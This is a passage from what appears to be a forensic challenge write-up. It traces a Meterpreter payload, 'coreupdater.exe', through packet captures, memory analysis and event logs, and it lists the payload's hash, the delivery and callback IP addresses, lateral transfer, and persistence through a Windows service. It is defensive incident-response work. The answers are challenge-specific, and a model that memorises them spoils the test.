

Fig 15: Wireshark showing  SimpleHTTP Python server



Fig 16: Wireshark showing  Payload

I proceeded to export objects of  the packet payload for  application/x-msdos-program on wireshark  so I can run the Hash as shown below



Fig 17: Wireshark showing  Exporting the Payload



Fig 18: Getting Coreupdater.exe Payload hash

Coreupdatere.exe hash : 10F3B92002BB98467334161CF85D0B1730851F9256F83C27DB125E9A0C1CFDA6

I put the hash into VirusTotal as below



Fig 19: VirusTotal Showing the Hash and the Malware assessment

**Identify the IP Address that delivered the payload.** 194.61.24.102

**What IP Address is the malware calling to?**203.78.103.109 as seen below



Fig 20:  Showing

**Where is this malware on disk?** YES

I used Windows.pstree.pstree on Volatility3 workbench as shown below to get the location. Also using the FTK imager on the DC01 image and following the path partition 2 > root > windows > system32 , we locate the coreupdater.exe file as shown



Fig 21. Showing the Windows event log folders



Fig 22. Volatility WorkBench Showing the Windows event log folders

**When did it first appear?**

Using wireshark with run filter  ip.src == 194.61.24.102 && HTTP filter as the image shown below, the time it first appeared was 2020-09-18-22:24:06.9999



Fig 23 Wireshark showing when the Coreupdater.exe was first seen

**Did someone move it?  Yes**

Using ip.src == 194.61.24.102 && HTTP filter as the image shown below, shows the file was also sent to another IP 10.42.85.115



FIg 24 Wireshark showing the coreupdater.exe file sent to another IP

**What were the capabilities of this malware?**

When we ran the file hash in VirusTotal, we can see community identifiers have indicated this to be Meterpreter/Metasploit as shown below. This tool has a vast array of capabilities as it provides the attacker with a shell to the victim machine. From here they are able to further explore the victims device, pivot to other devices in the network or run/execute other payloads and commands.



Fig 25 VirusTotal Community showing the capabilities when we run the hash

**Is this malware easily obtained?**

Metasploit is a red teaming tool which is open source, so safe to say pretty accessible.

**Was this malware installed with persistence on any machine?**

As persistence is commonly obtained through scheduled tasks, registry keys and services we can check the relavent artifacts around the time of the download and execution of the malware.

From the system eventlogs we can check for the event id 7045 which logs any newly installed services. It is here, we can identify a newly installed service which is set to run at start up of the system.

The installation of the service, “coreupdater”, first occurred on the DC at 9/18/2020 11:27:49PM as shown below



Fig 25 DC System Event logs showing event id 7045

Loaded the Desktop image into ftk imager to extract the system events logs, save and analyze them. The installation of the service, “coreupdater”, first occurred on the DESKTOP-SDN1RPT at 9/18/2020 11:42:42PM as shown below

